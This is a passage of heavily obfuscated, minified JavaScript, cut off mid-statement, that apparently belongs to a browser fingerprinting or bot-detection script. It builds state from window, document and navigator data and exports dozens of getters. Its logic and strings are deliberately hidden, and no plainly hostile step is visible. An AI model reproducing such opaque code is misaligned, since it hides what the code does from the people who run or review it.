E7()[fAK(fE)],D7(P9()[XJK(fg)](Zs,wt,sO),[][[]]))?E7()[fAK(EW)](qQ,Oj,dY,KH,LL,VR(EW)):E7()[fAK(qQ)].call(null,VR({}),GL,tm,fE,xq,Dq)](BKK[DO]));var RNK=(SV(typeof P9()[XJK(q9)],D7([],[][[]]))?P9()[XJK(fE)].call(null,FL,S6,fE):P9()[XJK(fg)](Zs,wt,dI))[E7()[fAK(qQ)](M1,GL,tm,fE,JD,Ks)](clK()[XlK(Dq)](Gc,EY,sO,pk));var SzC=BKK[LQ];var N3C=BKK[dI];var GvC=fg;var TdC=q9;var OBC=xq;var wvC=GD;var EdC=BKK[kI];var H3C=dG;var zxC=G[SV(typeof E7()[fAK(fE)],D7([],[][[]]))?E7()[fAK(EW)].apply(null,[vm,f8K,v0K,jH,XL,VR(VR({}))]):E7()[fAK(Ax)].apply(null,[DD,mD,RG,fE,GD,F6])]();var qNK=G[X1(typeof Um()[WCK(Jc)],D7([],[][[]]))?Um()[WCK(xq)](fH,NG):Um()[WCK(LQ)](xm,g6)]();var QVK=BKK[F6];var K8C=jj;var kDK=BKK[Jc];var dwK=BKK[Sk];var YmK=BKK[Hs];var HVK=BKK[GT];var CnK=[Um()[WCK(pg)](q6,Q6),SV(typeof lH()[KlK(LQ)],'undefined')?lH()[KlK(bx)].apply(null,[hN,ED,lj,ET,M1,d6]):lH()[KlK(Gc)](FI,Y1,sO,q9,Uq,Z6),Um()[WCK(RO)].apply(null,[KX,DO]),Um()[WCK(Ks)](nx,tV),P9()[XJK(Dq)](Aj,FN,lG),tAK()[WSK(Gc)](X6,fg,Dq,VR([]),TG),clK()[XlK(XY)](jO,q9,dk,zT)];var VdK=[Um()[WCK(XL)](k6,cT),lH()[KlK(Xn)].call(null,FI,Sk,cT,q9,q9,O3),clK()[XlK(XY)](VR(VR(kR)),Rq,dk,zT)];var vzK=YT(Gf,[P9()[XJK(XY)](YY,II,w1),BKK[LQ],X1(typeof lH()[KlK(qQ)],'undefined')?lH()[KlK(Gc)].call(null,FI,rE,rO,q9,VR(VR([])),Z6):lH()[KlK(bx)].call(null,pk,gY,pg,pL,Dd,wI),LQ,tAK()[WSK(Xn)].call(null,Tt,DO,Fs,Y1,fw),Gc,Um()[WCK(EH)].call(null,UfK,lO),G[P9()[XJK(xq)](Ow,hm,Us)](),Um()[WCK(Tq)](K4K,pg),BKK[dT],X1(typeof Um()[WCK(bx)],D7([],[][[]]))?Um()[WCK(hm)].call(null,OB,WY):Um()[WCK(LQ)](WL,nT),fE,clK()[XlK(xq)](AD,fE,Dq,wL),bx,jCK()[hpK(fE)](gk,vG,bx,Gc,tm,Hs),q9,P9()[XJK(pg)](zL,Nw,XL),qQ,clK()[XlK(pg)].call(null,hm,RO,zw,YU),BKK[JD],Um()[WCK(K1)](Bt,bs),xL,clK()[XlK(RO)].call(null,I1,bx,Tq,kV),DO,tAK()[WSK(fE)].apply(null,[HN,Ax,KG,Sk,TG]),dI,Um()[WCK(Ws)](TG,I4K),G[clK()[XlK(Ks)](pG,vG,fE,FY)](),clK()[XlK(XL)](dT,zs,JlK,gw),BKK[kO],jCK()[hpK(q9)](FI,Gc,F6,rO,tm,OO),Jc,lH()[KlK(fE)](l0K,ED,KG,Xn,YN,OL),BKK[HG],clK()[XlK(XY)](J1,VR(EW),dk,zT),Hs,lH()[KlK(q9)].apply(null,[pI,I1,xL,bx,VR({}),Hg]),BKK[Dd],clK()[XlK(EH)](VR(EW),kO,Wt,t6),G[SV(typeof P9()[XJK(Jc)],D7([],[][[]]))?P9()[XJK(fE)](ww,zL,I6):P9()[XJK(RO)](Oh,KT,rO)]()]);var m0C=VR(m0);var kZK=YT(Gf,[Um()[WCK(cD)](Qj,f1),[YT(Gf,[P9()[XJK(Ks)].apply(null,[ZZK,RG,Us]),P9()[XJK(XY)](YY,II,Tq),lH()[KlK(qQ)](Nw,Sk,qQ,fE,VR(VR(kR)),kg),[P9()[XJK(XY)].call(null,YY,II,kR),Um()[WCK(dw)].call(null,kL,OY),P9()[XJK(XL)](xN,kw,kI),P9()[XJK(EH)](Ns,NN,MI),clK()[XlK(Tq)](dw,XL,KI,Jt)]]),YT(Gf,[P9()[XJK(Ks)](ZZK,RG,DO),lH()[KlK(Gc)].apply(null,[FI,xq,lj,q9,I1,Z6]),lH()[KlK(qQ)].call(null,Nw,qt,rN,fE,EY,kg),[lH()[KlK(Gc)].call(null,FI,Cw,VR(VR(kR)),q9,BT,Z6),Um()[WCK(mN)](hj,QG)],Um()[WCK(tw)](bT,Yw),YT(Gf,[P9()[XJK(Ks)].call(null,ZZK,RG,Rq),jCK()[hpK(q9)].call(null,FI,DV,F6,lj,tm,xk),lH()[KlK(qQ)](Nw,Jc,kO,fE,bx,kg),[SV(typeof P9()[XJK(q9)],D7('',[][[]]))?P9()[XJK(fE)].apply(null,[pU,Sj,Pt]):P9()[XJK(Tq)](Cm,WMK,LL),SV(typeof P9()[XJK(F6)],'undefined')?P9()[XJK(fE)](cH,pN,rE):P9()[XJK(hm)](vt,Ax,rE)]])]),YT(Gf,[P9()[XJK(Ks)](ZZK,RG,xY),tAK()[WSK(Xn)].apply(null,[Tt,DO,bx,z6,fw]),SV(typeof lH()[KlK(fE)],D7(SV(typeof P9()[XJK(EW)],'undefined')?P9()[XJK(fE)].apply(null,[Ew,Jw,Hs]):P9()[XJK(fg)](Zs,wt,dk),[][[]]))?lH()[KlK(bx)].call(null,MU,DV,ED,tw,z6,EI):lH()[KlK(qQ)](Nw,kI,RO,fE,VR([]),kg),[Um()[WCK(Ks)](nx,tV)],Um()[WCK(tw)].apply(null,[bT,Yw]),YT(Gf,[P9()[XJK(Ks)](ZZK,RG,xD),clK()[XlK(XL)].call(null,VR(VR([])),M1,JlK,gw),lH()[KlK(qQ)](Nw,kI,hm,fE,VR({}),kg),[P9()[XJK(Tq)](Cm,WMK,pG),SV(typeof P9()[XJK(Xn)],D7('',[][[]]))?P9()[XJK(fE)](m6,bq,xq):P9()[XJK(hm)](vt,Ax,Ks)]])]),YT(Gf,[P9()[XJK(Ks)].call(null,ZZK,RG,VR(VR(kR))),Um()[WCK(EH)](UfK,lO),lH()[KlK(qQ)](Nw,Rq,XL,fE,VR(VR([])),kg),[jCK()[hpK(qQ)].apply(null,[f1,lG,Xn,ED,SH,YN]),P9()[XJK(K1)](GH,kT,Ax),lH()[KlK(Ax)].call(null,bO,Tq,xD,Xn,Rq,BW),clK()[XlK(hm)](mN,Ks,Gj,AL)]]),YT(Gf,[P9()[XJK(Ks)](ZZK,RG,M1),Um()[WCK(Tq)](K4K,pg),lH()[KlK(qQ)](Nw,GD,VR({}),fE,pG,kg),[X1(typeof Um()[WCK(Xn)],D7([],[][[]]))?Um()[WCK(mm)].apply(null,[fI,ds]):Um()[WCK(LQ)](vj,Ak),Um()[WCK(NH)].call(null,CN,BO),Um()[WCK(rE)](WD,m1),clK()[XlK(K1)](zs,Ej,xD,wI),X1(typeof Um()[WCK(mm)],'undefined')?Um()[WCK(MI)](c3,FN):Um()[WCK(LQ)].call(null,j0K,KO)]]),YT(Gf,[SV(typeof P9()[XJK(Hs)],'undefined')?P9()[XJK(fE)](m1,rT,GT):P9()[XJK(Ks)](ZZK,RG,Pt),Um()[WCK(hm)](OB,WY),lH()[KlK(qQ)](Nw,LQ,XY,fE,GT,kg),[clK()[XlK(Ws)](XY,Fs,VI,bO),SV(typeof P9()[XJK(kR)],D7('',[][[]]))?P9()[XJK(fE)](CL,dFK,Xn):P9()[XJK(Ws)](KT,JG,PL),tAK()[WSK(q9)].apply(null,[tm,LQ,Pt,sO,FI]),P9()[XJK(Dq)](Aj,FN,VR(VR(kR)))]]),YT(Gf,[P9()[XJK(Ks)](ZZK,RG,KG),jCK()[hpK(fE)].call(null,gk,EY,bx,vm,tm,OG),X1(typeof lH()[KlK(fE)],D7([],[][[]]))?lH()[KlK(qQ)](Nw,Tq,DO,fE,vG,kg):lH()[KlK(bx)](Dd,xY,BT,lm,Kj,N6),[SV(typeof jCK()[hpK(fg)],D7([],[][[]]))?jCK()[hpK(fg)](xk,OO,N1,q9,II,Cw):jCK()[hpK(fE)](gk,Hs,bx,lj,tm,VR(EW)),SV(typeof tAK()[WSK(xL)],D7([],[][[]]))?tAK()[WSK(xL)](TH,mq,DV,Ws,Gq):tAK()[WSK(qQ)](SI,fg,Xn,q9,tm)]]),YT(Gf,[P9()[XJK(Ks)](ZZK,RG,DD),SV(typeof P9()[XJK(EW)],'undefined')?P9()[XJK(fE)].call(null,PY,RT,DD):P9()[XJK(pg)](zL,Nw,EW),lH()[KlK(qQ)].apply(null,[Nw,JD,VR(kR),fE,MI,kg]),[P9()[XJK(pg)](zL,Nw,VR({})),clK()[XlK(cD)].call(null,HG,w1,JG,MH)]]),YT(Gf,[P9()[XJK(Ks)](ZZK,RG,fg),clK()[XlK(pg)].call(null,kO,lG,zw,YU),lH()[KlK(qQ)](Nw,xD,VR(VR(kR)),fE,z6,kg),[X1(typeof P9()[XJK(Dq)],'undefined')?P9()[XJK(cD)].call(null,xN,rE,DD):P9()[XJK(fE)].call(null,HO,xk,Us),Um()[WCK(xk)](ISK,QI)]]),YT(Gf,[SV(typeof P9()[XJK(Ks)],'undefined')?P9()[XJK(fE)](Cq,lj,kR):P9()[XJK(Ks)](ZZK,RG,DO),clK()[XlK(xq)].apply(null,[Ks,PG,Dq,wL]),X1(typeof lH()[KlK(bx)],'undefined')?lH()[KlK(qQ)](Nw,OG,Dd,fE,Ks,kg):lH()[KlK(bx)](IMK,Uq,GD,kj,BT,pj),[Um()[WCK(vm)](ss,GSK)]]),YT(Gf,[P9()[XJK(Ks)].call(null,ZZK,RG,dw),Um()[WCK(K1)](Bt,bs),SV(typeof lH()[KlK(xL)],'undefined')?lH()[KlK(bx)].apply(null,[cD,Tq,vm,BH,kO,Wm]):lH()[KlK(qQ)](Nw,vG,VR(VR([])),fE,Xn,kg),[P9()[XJK(dw)].call(null,N1,AD,VR(VR(EW)))]]),YT(Gf,[P9()[XJK(Ks)](ZZK,RG,q9),clK()[XlK(RO)](sO,DO,Tq,kV),lH()[KlK(qQ)](Nw,Tq,jO,fE,Ax,kg),[Um()[WCK(DV)](lC,kN)]]),YT(Gf,[P9()[XJK(Ks)](ZZK,RG,PG),tAK()[WSK(fE)](HN,Ax,pg,fE,TG),lH()[KlK(qQ)].apply(null,[Nw,H1,I1,fE,rE,kg]),[tAK()[WSK(Gc)](X6,fg,RO,XL,TG),Um()[WCK(vG)].call(null,pH,YN)]]),YT(Gf,[P9()[XJK(Ks)].call(null,ZZK,RG,MI),lH()[KlK(fE)].call(null,l0K,Hs,VR(VR({})),Xn,DV,OL),lH()[KlK(qQ)](Nw,vm,xL,fE,JD,kg),[lH()[KlK(fE)].call(null,l0K,Kj,lj,Xn,VR(VR({})),OL),clK()[XlK(dw)](VR(kR),VR(kR),wO,Wm),E7()[fAK(DO)](Ax,Pq,tm,q9,xL,PG)]]),YT(Gf,[P9()[XJK(Ks)](ZZK,RG,Dq),X1(typeof clK()[XlK(XL)],'undefined')?clK()[XlK(XY)](VR({}),K1,dk,zT):clK()[XlK(bx)].call(null,jO,VR(kR),ZL,ZI),lH()[KlK(qQ)].apply(null,[Nw,rE,vm,fE,lG,kg]),[clK()[XlK(XY)](LL,Xn,dk,zT),clK()[XlK(mN)](Am,lG,l0K,Dv)]]),YT(Gf,[P9()[XJK(Ks)].apply(null,[ZZK,RG,ED]),X1(typeof P9()[XJK(q9)],D7([],[][[]]))?P9()[XJK(XY)](YY,II,EW):P9()[XJK(fE)](RG,m6,q9),SV(typeof lH()[KlK(Xn)],D7([],[][[]]))?lH()[KlK(bx)].call(null,qSK,bx,Kj,I4K,rO,wH):lH()[KlK(qQ)](Nw,xL,kR,fE,EW,kg),[E7()[fAK(dI)](VR(VR({})),Xw,ks,LQ,Cw,M1),P9()[XJK(mN)](cg,G1,kR)]]),YT(Gf,[P9()[XJK(Ks)](ZZK,RG,I1),SV(typeof lH()[KlK(Gc)],D7(X1(typeof P9()[XJK(Xn)],'undefined')?P9()[XJK(fg)](Zs,wt,Pt):P9()[XJK(fE)](Em,Bj,Fs),[][[]]))?lH()[KlK(bx)].call(null,HG,XY,XY,wJK,vm,G3):lH()[KlK(Gc)](FI,Cw,dk,q9,jj,Z6),lH()[KlK(qQ)].apply(null,[Nw,jj,HG,fE,Hs,kg]),[SV(typeof Um()[WCK(HG)],'undefined')?Um()[WCK(LQ)].call(null,VpK,d6):Um()[WCK(xY)](g2,w1),P9()[XJK(tw)].call(null,DY,mO,VR([]))]]),YT(Gf,[X1(typeof P9()[XJK(Dq)],'undefined')?P9()[XJK(Ks)].call(null,ZZK,RG,xD):P9()[XJK(fE)](Yw,xD,VR(VR([]))),lH()[KlK(q9)].apply(null,[pI,hm,qt,bx,zs,Hg]),lH()[KlK(qQ)].apply(null,[Nw,rE,dI,fE,DD,kg]),[lH()[KlK(q9)](pI,LQ,Jc,bx,I6,Hg)]])]]);var C3C={};var YRC=C3C[E7()[fAK(Gc)](VR(VR(EW)),CD,Nt,kI,pG,EW)];var zgC=function(){var rBC=function(){rRK(db,[this,rBC]);};kh.push(r1);DQK(rBC,[YT(Gf,[Um()[WCK(Gj)].call(null,bq,DY),clK()[XlK(NG)](Dd,jN,YN,jQ),clK()[XlK(GT)](xY,EW,kw,RN),function fgC(Q3C,NcC){if(VR(YRC.call(C3C,Q3C)))C3C[Q3C]=[];kh.push(Nt);var SPC=Cn(C3C[Q3C][SV(typeof clK()[XlK(vm)],D7('',[][[]]))?clK()[XlK(bx)](Am,I1,EFK,vt):clK()[XlK(xL)].call(null,Ws,fE,pMK,wX)](NcC),EW);var b7C;return b7C=YT(Gf,[clK()[XlK(KI)](VR(VR([])),DO,zs,bI),function fQC(){delete C3C[Q3C][SPC];}]),kh.pop(),b7C;}]),YT(Gf,[Um()[WCK(Gj)](bq,DY),SV(typeof jCK()[hpK(kO)],'undefined')?jCK()[hpK(fg)].call(null,QMK,Sk,T6,VR([]),B1,M1):jCK()[hpK(Jc)](jm,YN,bx,EY,VlK,fE),clK()[XlK(GT)].call(null,Ax,OO,kw,RN),function wlC(WRC,ZEC){kh.push(rD);if(VR(YRC.call(C3C,WRC))){kh.pop();return;}C3C[WRC][Um()[WCK(rN)].apply(null,[wX,pG])](function(LBC){LBC(X1(ZEC,undefined)?ZEC:{});});kh.pop();}])]);var KxC;return kh.pop(),KxC=rBC,KxC;}();var vjK=YT(Gf,[jCK()[hpK(Sk)](Nq,YN,dI,PG,pI,q9),kR,SV(typeof Um()[WCK(fg)],D7([],[][[]]))?Um()[WCK(LQ)](f6,sN):Um()[WCK(O1)](HX,cD),xI(EW),Um()[WCK(vL)](bZK,rN),VR([]),Um()[WCK(JH)].call(null,K6,Aw),undefined,clK()[XlK(VO)].apply(null,[Am,VR([]),hm,kT]),kR,clK()[XlK(bt)](lG,Hs,fg,MO),VR(m0)]);var d5K=YT(Gf,[P9()[XJK(LL)].call(null,Gs,tw,fg),VR([])]);var bxK=P9()[XJK(fg)](Zs,wt,EY);var OBK=kR;var xQK=kR;var XzK=P9()[XJK(fg)](Zs,wt,fg);var A7K=kR;var I5K=kR;var svK=kR;var NBK=P9()[XJK(fg)](Zs,wt,jj);var XdK=BKK[I6];var JRK=kR;var lnK=kR;var BBK=P9()[XJK(fg)](Zs,wt,Sk);var JQK=BKK[I6];var khK=kR;var GQK=kR;var MxK=kR;var s3K=kR;var E7K=kR;var lRK=G1;var LPK=gc;var UgK=Fs;var A5K=I6;var Q2K=BKK[XY];var R2K=I6;var PcK=I6;var pzK=xI(EW);var hzK=kR;var zRK=P9()[XJK(fg)].apply(null,[Zs,wt,MI]);var NPK=I6;var GPK=kR;var l7K={};var I2K=I6;var sdK={};var ATK=zcK;var ktK=mRK;var fmK=kR;var UTK=EW;var RwK=Um()[WCK(fg)].apply(null,[ET,qq]);var DmK=P9()[XJK(fg)].call(null,Zs,wt,VR({}));var AjK=xI(EW);var sBC=YT(Gf,[P9()[XJK(qQ)](kMK,f1,Cw),function(){return nE.apply(this,[OA,arguments]);},clK()[XlK(DO)](Gc,I1,xMK,Lw),function(){return nE.apply(this,[PP,arguments]);},P9()[XJK(Ax)].apply(null,[rAK,q9,xL]),Math,X1(typeof Um()[WCK(LQ)],D7('',[][[]]))?Um()[WCK(DO)](qN,PL):Um()[WCK(LQ)](Qt,gO),document,P9()[XJK(xL)](mlK,QI,vm),window]);var HBC=new Hf();var Ef,CF,Q5,O8;HBC[P9()[XJK(DO)](WD,jj,VR(kR))](sBC,Um()[WCK(dI)](Pk,TG),kR);({Ef:Ef,CF:CF,Q5:Q5,O8:O8}=sBC);var fqK=null;NrK[X1(typeof Um()[WCK(fg)],D7('',[][[]]))?Um()[WCK(Sk)](qV,pT):Um()[WCK(LQ)](HH,F6)](CAK,Um()[WCK(Ej)](hI,Z6),function(){return xNK;});NrK[Um()[WCK(Sk)](qV,pT)](CAK,SV(typeof clK()[XlK(JD)],D7('',[][[]]))?clK()[XlK(bx)](mm,VR(EW),nk,xSK):clK()[XlK(Iw)](Am,OG,Mt,cB),function(){return ApC;});NrK[Um()[WCK(Sk)].call(null,qV,pT)](CAK,clK()[XlK(gfK)](VR(EW),Dq,H1,NR),function(){return qfC;});NrK[Um()[WCK(Sk)](qV,pT)](CAK,Um()[WCK(RI)](SO,sq),function(){return BJC;});NrK[Um()[WCK(Sk)](qV,pT)](CAK,lH()[KlK(mm)].call(null,FI,lj,LL,Ax,K1,gm),function(){return cFC;});NrK[Um()[WCK(Sk)](qV,pT)](CAK,Um()[WCK(kD)].call(null,Pj,Pk),function(){return UIK;});NrK[Um()[WCK(Sk)].call(null,qV,pT)](CAK,tAK()[WSK(EH)].apply(null,[fH,kI,kR,KG,Sj]),function(){return zkK;});NrK[Um()[WCK(Sk)](qV,pT)](CAK,X1(typeof clK()[XlK(zs)],'undefined')?clK()[XlK(j0K)](VR({}),KG,pI,l3):clK()[XlK(bx)](Am,kR,Vt,rN),function(){return YfC;});NrK[Um()[WCK(Sk)](qV,pT)](CAK,X1(typeof Um()[WCK(Jc)],D7([],[][[]]))?Um()[WCK(jI)](c3,Rh):Um()[WCK(LQ)].call(null,b6,sY),function(){return qFC;});NrK[Um()[WCK(Sk)].apply(null,[qV,pT])](CAK,X1(typeof E7()[fAK(RO)],D7([],[][[]]))?E7()[fAK(mm)](VR(VR({})),FH,nN,Sk,mm,vm):E7()[fAK(EW)].call(null,fg,wlK,UN,zL,Pt,VR(VR(EW))),function(){return RIK;});NrK[Um()[WCK(Sk)](qV,pT)](CAK,Um()[WCK(kt)](Tm,VU),function(){return cbC;});NrK[Um()[WCK(Sk)].call(null,qV,pT)](CAK,SV(typeof clK()[XlK(WMK)],'undefined')?clK()[XlK(bx)](w1,JD,K4K,Aq):clK()[XlK(I4K)](mN,VR(VR([])),PL,OV),function(){return CSC;});NrK[Um()[WCK(Sk)](qV,pT)](CAK,SV(typeof Um()[WCK(LL)],D7([],[][[]]))?Um()[WCK(LQ)](WMK,GT):Um()[WCK(pMK)].call(null,Uw,HG),function(){return RWK;});NrK[SV(typeof Um()[WCK(ET)],D7('',[][[]]))?Um()[WCK(LQ)](wq,bO):Um()[WCK(Sk)](qV,pT)](CAK,P9()[XJK(lO)].apply(null,[gD,GJK,VR(kR)]),function(){return qmK;});NrK[Um()[WCK(Sk)](qV,pT)](CAK,clK()[XlK(dKK)].apply(null,[cT,VR(kR),dKK,AI]),function(){return zSC;});NrK[Um()[WCK(Sk)].apply(null,[qV,pT])](CAK,clK()[XlK(JlK)].call(null,xY,YN,pg,GN),function(){return HpC;});NrK[Um()[WCK(Sk)](qV,pT)](CAK,SV(typeof P9()[XJK(Cw)],D7([],[][[]]))?P9()[XJK(fE)](ck,P1,dT):P9()[XJK(rL)](ET,H1,cD),function(){return jbC;});NrK[Um()[WCK(Sk)](qV,pT)](CAK,clK()[XlK(kN)].call(null,xY,VR([]),lj,nO),function(){return L4C;});NrK[Um()[WCK(Sk)].apply(null,[qV,pT])](CAK,P9()[XJK(ds)](Mj,cT,EH),function(){return GCC;});NrK[Um()[WCK(Sk)].call(null,qV,pT)](CAK,clK()[XlK(nt)](OO,hm,vm,Cq),function(){return IpC;});NrK[Um()[WCK(Sk)](qV,pT)](CAK,SV(typeof Um()[WCK(PG)],D7([],[][[]]))?Um()[WCK(LQ)](K4K,bCK):Um()[WCK(cs)].call(null,RH,Iq),function(){return VKC;});NrK[Um()[WCK(Sk)](qV,pT)](CAK,X1(typeof clK()[XlK(gH)],D7('',[][[]]))?clK()[XlK(LT)](As,Pt,fD,SO):clK()[XlK(bx)](VR([]),kI,GSK,TFK),function(){return GfC;});NrK[Um()[WCK(Sk)](qV,pT)](CAK,P9()[XJK(wm)](Jz,Uq,GT),function(){return O0C;});NrK[Um()[WCK(Sk)](qV,pT)](CAK,P9()[XJK(qq)].call(null,AG,Hq,kI),function(){return M1K;});NrK[Um()[WCK(Sk)].call(null,qV,pT)](CAK,P9()[XJK(ck)](zp,Jk,XY),function(){return KXK;});NrK[X1(typeof Um()[WCK(dk)],'undefined')?Um()[WCK(Sk)].call(null,qV,pT):Um()[WCK(LQ)].apply(null,[G6,ZN])](CAK,P9()[XJK(mq)](cN,As,xD),function(){return N1K;});NrK[SV(typeof Um()[WCK(cs)],D7([],[][[]]))?Um()[WCK(LQ)](BrK,Ax):Um()[WCK(Sk)](qV,pT)](CAK,Um()[WCK(GJK)](ST,AI),function(){return JLK;});NrK[Um()[WCK(Sk)](qV,pT)](CAK,clK()[XlK(vI)].apply(null,[rO,Fs,OO,sN]),function(){return JKC;});NrK[X1(typeof Um()[WCK(ED)],D7('',[][[]]))?Um()[WCK(Sk)](qV,pT):Um()[WCK(LQ)](LN,H8K)](CAK,P9()[XJK(gm)](S6,PL,BT),function(){return pXK;});NrK[Um()[WCK(Sk)](qV,pT)](CAK,clK()[XlK(BL)](w1,As,VO,s2),function(){return qUK;});NrK[Um()[WCK(Sk)].call(null,qV,pT)](CAK,P9()[XJK(Cx)].apply(null,[Sm,w1,Sk]),function(){return FSC;});NrK[Um()[WCK(Sk)](qV,pT)](CAK,clK()[XlK(kT)](ED,DD,cT,zH),function(){return YCC;});NrK[SV(typeof Um()[WCK(NG)],D7('',[][[]]))?Um()[WCK(LQ)](b1,H6):Um()[WCK(Sk)].apply(null,[qV,pT])](CAK,jCK()[hpK(EH)](kt,EH,dT,VR(VR(EW)),Hq,jm),function(){return wKC;});NrK[X1(typeof Um()[WCK(Wt)],D7([],[][[]]))?Um()[WCK(Sk)](qV,pT):Um()[WCK(LQ)](rq,W4K)](CAK,P9()[XJK(DN)].apply(null,[dY,vG,Sk]),function(){return BUK;});NrK[X1(typeof Um()[WCK(KT)],'undefined')?Um()[WCK(Sk)](qV,pT):Um()[WCK(LQ)].call(null,L1,CrK)](CAK,Um()[WCK(H8K)].call(null,Sc,KI),function(){return p8C;});NrK[Um()[WCK(Sk)](qV,pT)](CAK,X1(typeof clK()[XlK(tw)],'undefined')?clK()[XlK(RI)](VR(VR([])),LL,Nq,cw):clK()[XlK(bx)].call(null,rE,jN,tt,KY),function(){return X1K;});NrK[Um()[WCK(Sk)].call(null,qV,pT)](CAK,clK()[XlK(kD)](XY,fE,gO,KMK),function(){return DCC;});NrK[Um()[WCK(Sk)](qV,pT)](CAK,clK()[XlK(jI)](mm,DD,wm,I4K),function(){return s8C;});NrK[Um()[WCK(Sk)].call(null,qV,pT)](CAK,Um()[WCK(XI)](nbK,RI),function(){return EUK;});NrK[Um()[WCK(Sk)].call(null,qV,pT)](CAK,jCK()[hpK(Tq)](K1,qQ,kO,tw,tm,VR(EW)),function(){return QFC;});NrK[Um()[WCK(Sk)].call(null,qV,pT)](CAK,tAK()[WSK(Tq)](Lm,Sk,GD,PL,tm),function(){return sCC;});NrK[Um()[WCK(Sk)](qV,pT)](CAK,P9()[XJK(Mm)](mT,Pk,As),function(){return CtK;});NrK[Um()[WCK(Sk)].apply(null,[qV,pT])](CAK,P9()[XJK(p1)].apply(null,[Cx,AI,VR(VR(EW))]),function(){return PLK;});NrK[Um()[WCK(Sk)].call(null,qV,pT)](CAK,P9()[XJK(pT)](bG,vI,z6),function(){return CFC;});NrK[X1(typeof Um()[WCK(rN)],D7('',[][[]]))?Um()[WCK(Sk)](qV,pT):Um()[WCK(LQ)].call(null,EY,ft)](CAK,clK()[XlK(kt)](jO,KG,Ew,rq),function(){return lrC;});NrK[Um()[WCK(Sk)](qV,pT)](CAK,clK()[XlK(pMK)](dw,kO,vL,OU),function(){return TfC;});NrK[Um()[WCK(Sk)].apply(null,[qV,pT])](CAK,SV(typeof P9()[XJK(kt)],D7([],[][[]]))?P9()[XJK(fE)](Hw,tY,Am):P9()[XJK(sq)].call(null,Ft,gj,Sk),function(){return XYK;});NrK[Um()[WCK(Sk)](qV,pT)](CAK,P9()[XJK(Pk)].call(null,wN,I4K,lG),function(){return lUK;});NrK[Um()[WCK(Sk)](qV,pT)](CAK,clK()[XlK(cs)].call(null,K1,DV,O1,mw),function(){return dKC;});NrK[Um()[WCK(Sk)](qV,pT)](CAK,Um()[WCK(MZK)].call(null,Oh,At),function(){return Q4C;});NrK[Um()[WCK(Sk)](qV,pT)](CAK,Um()[WCK(QI)].call(null,Rx,cN),function(){return VrC;});NrK[Um()[WCK(Sk)](qV,pT)](CAK,Um()[WCK(r6)].apply(null,[kt,Fs]),function(){return pCC;});NrK[Um()[WCK(Sk)].apply(null,[qV,pT])](CAK,X1(typeof P9()[XJK(WrK)],D7('',[][[]]))?P9()[XJK(Iw)](U0K,It,pg):P9()[XJK(fE)].apply(null,[tm,Wq,Jc]),function(){return IXK;});NrK[Um()[WCK(Sk)](qV,pT)](CAK,clK()[XlK(GJK)].apply(null,[VR(VR(EW)),VR(kR),CL,nq]),function(){return r7C;});NrK[Um()[WCK(Sk)].call(null,qV,pT)](CAK,lH()[KlK(NH)].call(null,SH,z6,fE,fg,Fs,bE),function(){return tvC;});var XZC=PK[lH()[KlK(rE)].apply(null,[Nt,w1,qQ,bx,Dq,RG])];var RxC=XZC[lH()[KlK(MI)].apply(null,[FI,dI,VR(VR({})),qQ,z6,pq])];var KMC=XZC[P9()[XJK(gfK)](HI,LL,hm)];var jPC=new zgC();var t8C=BKK[rE];var qAC=kR;var USC=kR;var cfC=kR;var kwK=SV(PK[Um()[WCK(DO)].apply(null,[qN,PL])][SV(typeof Um()[WCK(LI)],'undefined')?Um()[WCK(LQ)].call(null,CO,pm):Um()[WCK(OO)].call(null,l0K,vN)][P9()[XJK(qt)].apply(null,[T4K,DN,PL])],E7()[fAK(NH)](VR([]),Ej,Nt,fE,rN,Xn))?SV(typeof clK()[XlK(Tq)],D7([],[][[]]))?clK()[XlK(bx)](Dd,VR(VR([])),QG,F6):clK()[XlK(gbK)](As,Fs,jm,FpK):clK()[XlK(H8K)](tw,AD,ks,D6);var K9C=VR([]);var wQC=VR(m0);var xNK=VR({});var jOK=kR;var ApC=X1(typeof P9()[XJK(NN)],D7('',[][[]]))?P9()[XJK(fg)](Zs,wt,cT):P9()[XJK(fE)](rD,l0K,VR(VR(EW)));var wpC=xI(EW);var qfC=[];var BJC=P9()[XJK(fg)].call(null,Zs,wt,VR({}));var cFC=P9()[XJK(fg)](Zs,wt,XL);var UIK=P9()[XJK(fg)](Zs,wt,Uq);var zkK=P9()[XJK(fg)].apply(null,[Zs,wt,EH]);var YfC=P9()[XJK(fg)](Zs,wt,VR(VR([])));var qFC=P9()[XJK(fg)](Zs,wt,xL);var RIK=P9()[XJK(fg)].apply(null,[Zs,wt,PG]);var rKC=X1(typeof P9()[XJK(Us)],'undefined')?P9()[XJK(fg)](Zs,wt,dI):P9()[XJK(fE)](MO,ss,xL);var cbC=P9()[XJK(fg)](Zs,wt,rN);var G4C=VR({});var CSC=P9()[XJK(fg)](Zs,wt,VR(EW));var T8C=P9()[XJK(fg)](Zs,wt,zs);var lJC=SV(typeof P9()[XJK(vL)],D7([],[][[]]))?P9()[XJK(fE)](rN,Pm,GT):P9()[XJK(fg)](Zs,wt,RO);var GSC=kR;var c8C=kR;var h0C=BKK[JD];var LJC=P9()[XJK(fg)](Zs,wt,pG);var AfC=P9()[XJK(fg)].apply(null,[Zs,wt,rN]);var OTK=kR;var XWK=kR;var YAC=kR;var dJC=kR;var WTK=kR;var K0C=BKK[I6];var s4C=kR;var VtK=P9()[XJK(fg)](Zs,wt,I6);var ZtK=kR;var jKC=kR;var RWK=xI(BKK[LQ]);var PkK=kR;var jfC=BKK[I6];var F4C=kR;var l6K=VR({});var qmK=P9()[XJK(fg)].call(null,Zs,wt,lj);var wjK=kR;var NAC=kR;var I0C=kR;var zSC=YT(Gf,[SV(typeof Um()[WCK(Jc)],'undefined')?Um()[WCK(LQ)](fbK,pw):Um()[WCK(M1)](QB,DN),clK()[XlK(gc)](VR(EW),Hs,NH,TKK),SV(typeof clK()[XlK(rN)],'undefined')?clK()[XlK(bx)].apply(null,[VR(VR({})),OL,ISK,sI]):clK()[XlK(XI)](EY,VR(kR),Ws,mlK),clK()[XlK(gc)].call(null,gY,jO,NH,TKK),P9()[XJK(j0K)].call(null,XT,A1,lj),clK()[XlK(gc)].apply(null,[Ks,Kj,NH,TKK]),clK()[XlK(zs)].apply(null,[w1,PL,PO,ct]),xI(BKK[MI])]);var HpC=SV(typeof P9()[XJK(fg)],D7([],[][[]]))?P9()[XJK(fE)](mk,CN,EY):P9()[XJK(fg)](Zs,wt,xL);var jbC=SV(typeof P9()[XJK(pg)],'undefined')?P9()[XJK(fE)](FL,q6,Cw):P9()[XJK(fg)].call(null,Zs,wt,hm);var kAC=VR(VR(G8));var nKC=VR(VR(G8));var 